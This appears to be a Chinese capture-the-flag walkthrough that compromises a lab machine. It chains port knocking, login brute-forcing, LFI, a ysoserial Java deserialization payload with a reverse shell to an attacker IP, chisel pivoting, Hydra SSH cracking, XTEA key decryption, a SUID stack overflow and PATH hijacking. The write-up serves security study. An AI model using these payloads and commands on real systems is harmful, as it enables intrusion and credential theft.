
信息收集
服务探测
1 | ❯ sudo arp-scan -l -I eth3 |
目录枚举
1 | ❯ gobuster dir -u "http://$ip" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,zip,txt -b 404,403,502 |
好像是只存在index.html页面
探测指纹信息
1 | ❯ whatweb $ip |
Knock端口敲门
浏览器打开看看一下,发现是一个伪装终端的网页,直接查看源代码

得到test.c的内容
1 |
|
简单来看就是伪随机数,固定种子是114514
从0-65535之间取模三次
尝试将程序编译一下,无论运行几次随机数都是相同的
1 | ❯ gcc test.c -o test |
很明显的,大概率猜测是端口,利用端口敲门看看是否有新的端口开放
得到新的8080端口
1 | ❯ knock $ip 6440 17226 31925 |
探测网页指纹,有个登录页面
1 | ❯ whatweb $ip:8080 -v |
Java反序列化
看到icon图标,一眼spring boot

再次枚举目录
有个/test目录,提示网站正在开发
1 | ❯ gobuster dir -u "http://$ip:8080" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,html,zip,txt -b 404,403,502 |
并且还存在/download大概率是可以下载文件之类的功能
尝试利用admin用户爆破一下密码
因为每次登录后都会302跳转,所以需要添加一个参数--follow跟随重定向
1 | ❯ wfuzz -c -w /usr/share/wordlists/rockyou.txt -u http://192.168.47.145:8080/login -d "username=admin&password=FUZZ" --follow --hw 162 |
得到密码是123457
尝试登录一下
会跳转到/success并且设置会设置Cookie值
1 | ❯ curl http://$ip:8080/login -d "username=admin&password=123457" -X POST -v |
LFI文件读取
我们携带此Cookie访问/download
报错显示缺少参数file
手动添加尝试LFI读取文件
1 | ❯ curl http://$ip:8080/download -H "Cookie:auth=admin:S+jYmswX8+Lnl8Y+X7auaMMN5AHvFyKZMJluN/qPCFI=" |
发现好像不存在普通用户,猜测很可能存在docker容器中
查看当前进程的命令行信息
1 | ❯ curl "http://$ip:8080/download?file=../../../proc/self/cmdline" -H "Cookie:auth=admin:S+jYmswX8+Lnl8Y+X7auaMMN5AHvFyKZMJluN/qPCFI=" --output - |
你虽然知道了运行的程序的命令是java -jar javaserver-0.0.1-SNAPSHOT.jar
得想办法找到文件存储位置,然后通过download下载下来
javaserver-0.0.1-SNAPSHOT.jar这个jar包名字了
尝试在当前目录下载,结果还真的存在(其实可以在/proc/self/maps中看到)
1 | ❯ curl "http://$ip:8080/download?file=javaserver-0.0.1-SNAPSHOT.jar" -H "Cookie:auth=admin:S+jYmswX8+Lnl8Y+X7auaMMN5AHvFyKZMJluN/qPCFI=" -o javaserver-0.0.1-SNAPSHOT.jar |
将jar包解压利用idea打开反编译下,发现存在/deserialize的map映射
并且存在外部库commons-collections-3.2.1.jar

观察源代码,很明显的反序列化
1 |
|
利用ysoserial生成payload
向/deserialize发POST包即可拿到反弹shell
1 | ❯ echo -n 'bash -i >& /dev/tcp/192.168.47.89/4444 0>&1' | base64 |
用户提权
监听端口
1 | [+] Got reverse shell from 3debe9b825c8~192.168.47.145-Linux-x86_64 😍️ Assigned SessionID <1> |
查看当前容器ip为17.3,猜测可能还有其他容器
传个fscan扫一下
1 | bash-4.4# hostname -i |
利用chisel建立tun隧道
1 | ❯ chisel server --reverse -p 1111 |
编辑proxychains配置文件
1 | ❯ sudo vim /etc/proxychains4.conf |

尝试访问一下另一个容器的web
网页内容主要是将如何进行暴力破解
在网页源码注释中发现存在字典名

hydra爆破
尝试爆破一下,得到用户凭证root:mountain
1 | ❯ proxychains -q hydra -l root -P pass ssh://172.17.0.2 -I -ens -t 64 |
ssh连接上去
1 | ❯ proxychains -q ssh root@172.17.0.2 |
再次信息收集
XTEA解密
这里可以在/usr/bin目录中找到比较新的两个文件
userLogin output.enc
1 | 6ab28be27b0c:/usr/bin# ls -ltR | head |
利用nc传到本地
ida打开分析一下
1 | ❯ nc -lvp 2333 > userLogin |
跟进encrypt_file()函数

v6先是通过key_from_fixed_string()函数获取密钥,然后再进行xtea_encrypt()加密
看下函数实现过程,是如何生成密钥的

是将变量FIXED_KEY_STR中的字节,每 4 个字节组合成一个 32 位的 int
循环4次,生成 4 个 32 位的整数作为 XTEA加密的密钥
继续跟踪FIXED_KEY_STR变量,发现是硬编码的key-for-user-ldzid_ed25519

得到加密流程了,那就逆着算一遍,尝试解密
容器中寻找加密文件,文件名为output.enc
1 | 6ab28be27b0c:/usr/bin# find / -name output.enc 2>/dev/null |
加密文件先传到本地
1 | ❯ nc -lvp 2333 > output.enc |
让GPT写个解密脚本
1 |
|
编译运行
Root提权
成功解密,得到私钥文件
1 | ❯ gcc xtea.c -o xtea |
查看私钥的备注,得到用户名ldz
1 | ❯ chmod 600 decrypted.bin |
ssh连接一下
1 | ❯ ssh ldz@$ip -i decrypted.bin |
Stack Overflow 栈溢出
在/opt目录下存在SUID程序
1 | localhost:~$ cd /opt/ |
再次传到本地,分析一下
1 | ❯ nc -lvp 2333 > vuln |


代码很简单,就是判断flag是否等于1
如果等于1,则执行secret()函数
n可以进行溢出,从n = read(0, buffer, 0x30uLL)得知read函数将从标准输入中读入0x30个字节即为48个字节
查看buffer实际大小为32字节

其实也可以直接算偏移,起始地址减去目标地址即可
目标地址 - 起始地址 = (RBP - 4) - (RBP - 48)=44字节
利用python直接将payload输出到标准输出中
即可成功执行cat /etc/shadow
1 | localhost:/opt$ python3 -c 'import sys; sys.stdout.buffer.write(b"A"*44 + b"\x01\x00\x00\x00")'|./vuln |
尝试爆破hash,得到密码yulianateamo
1 | ❯ john hash --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt |
另一种方式,你可以发现cat命令并不是绝对命令,所以是可以劫持的,拿到shell
1 | localhost:/tmp$ tty |
由于没有bash,不能使用bash -p进行提权,所以可以将此tty中的输入到/bin/sh中
注意现在的cat需要使用绝对命令,不然没法读文件
1 | localhost:/var$ cd /opt/ |
